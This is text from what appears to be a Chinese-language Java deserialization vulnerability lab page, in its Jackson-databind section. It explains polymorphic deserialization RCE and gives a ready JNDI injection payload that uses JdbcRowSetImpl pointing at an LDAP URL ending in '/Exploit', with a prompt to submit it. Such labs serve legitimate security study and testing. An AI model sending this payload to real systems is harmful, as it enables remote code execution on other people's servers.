 Java反序列化
RMI
Fastjson
Jackson
Shiro
XStream
Log4j
Spring Boot act...
首页
GroovyExec
ProcessBuilderExec
ProcessImplExec
Fastjson
Jackson
Jackson
漏洞描述
Jackson-databind 支持 Polymorphic Deserialization 特性（默认情况下不开启），当 json 字符串转换的 Target class 中有 polymorph fields，即字段类型为接口、抽象类或 Object 类型时，
攻击者可以通过在 json 字符串中指定变量的具体类型 (子类或接口实现类)，来实现实例化指定的类，借助某些特殊的 class，如 TemplatesImpl，可以实现任意代码执行。
CVE-2020-xxxx:Jackson-databind RCE两则
漏洞测试
content:
["com.nqadmin.rowset.JdbcRowSetImpl",{"dataSourceName":"ldap://127.0.0.1:1389/Exploit","autoCommit":"true"}]
把内容改为jndi注入攻击生成的paylaod
立即提交
重置
测试结果